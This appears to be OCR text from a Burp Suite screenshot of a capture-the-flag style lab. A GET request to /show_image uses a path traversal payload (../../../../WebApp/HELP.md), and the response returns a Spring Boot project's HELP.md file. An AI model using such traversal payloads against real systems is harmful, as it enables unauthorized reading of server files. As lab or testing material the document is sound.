 1 2 3 4 2 10.10.14.240 1:38
Burp Suite Community Edition v2023.4.3 - Temporary Project
Terminal Emulator
Use the command line
Burp Project Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../WebApp/HELP.md HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Content-Type: image/jpeg
4 Content-Length: 1414
5 Date: Fri, 23 Jun 2023 19:40:47 GMT
6 Connection: close
7
8 # Getting Started
9
10 ### Reference Documentation
11 For further reference, please consider the following sections:
12
13 * [Official Apache Maven documentation](https://maven.apache.org/guides/index.html)
14 * [Spring Boot Maven Plugin Reference
Guide](https://docs.spring.io/spring-boot/docs/2.6.6/maven-plugin/reference/html/)
15 * [Create an OCI
image](https://docs.spring.io/spring-boot/docs/2.6.6/maven-plugin/reference/html/#build-image)
16 * [Spring Boot
DevTools](https://docs.spring.io/spring-boot/docs/2.6.6/reference/htmlsingle/#using-boot-devtools
)
17 * [Spring
Web](https://docs.spring.io/spring-boot/docs/2.6.6/reference/htmlsingle/#boot-features-developing
-web-applications)
18 *
[Thymeleaf](https://docs.spring.io/spring-boot/docs/2.6.6/reference/htmlsingle/#boot-features-spr
ing-mvc-template-engines)
19 * [Spring Data
JPA](https://docs.spring.io/spring-boot/docs/2.6.6/reference/htmlsingle/#boot-features-jpa-and-sp
ring-data)
20
21 ### Guides
22 The following guides illustrate how to use some features concretely:
23
24 * [Building a RESTful Web Service](https://spring.io/guides/gs/rest-service/)
25 * [Serving Web Content with Spring MVC](https://spring.io/guides/gs/serving-web-content/)
26 * [Building REST services with Spring](https://spring.io/guides/tutorials/bookmarks/)
27 * [Handling Form Submission](https://spring.io/guides/gs/handling-form-submission/)
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 1,557 bytes | 307 millis